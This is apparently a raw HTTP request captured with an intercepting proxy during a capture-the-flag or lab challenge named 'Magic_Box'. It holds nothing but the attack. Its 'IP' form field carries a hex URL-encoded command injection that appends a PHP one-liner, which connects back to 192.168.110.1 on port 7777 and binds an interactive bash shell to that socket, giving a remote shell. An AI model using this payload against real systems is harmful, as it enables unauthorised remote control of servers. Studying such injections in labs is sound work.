 Raw Params Headers Hex
POST /Challenge/Magic_Box/command.php HTTP/1.1
Host: 192.168.110.130:33447
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.110.130:33447/Challenge/Magic_Box/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 276
Cookie: sec_session_id=kb9pr5mi0vhbcjv0f2hvooq1l5
Connection: close
Upgrade-Insecure-Requests: 1
IP=192.168.110.1%3b%70%68%70%20%2D%72%20%27%24%73%6F%63%6B%3D%
66%73%6F%63%6B%6F%70%65%6E%28%22%31%39%32%2E%31%36%38%2E%3
1%31%30%2E%31%22%2C%37%37%37%37%29%3B%65%78%65%63%28%22%2F
%62%69%6E%2F%62%61%73%68%20%2D%69%20%3C%26%33%20%3E%26%33
%20%32%3E%26%33%22%29%3B%27&submit=submit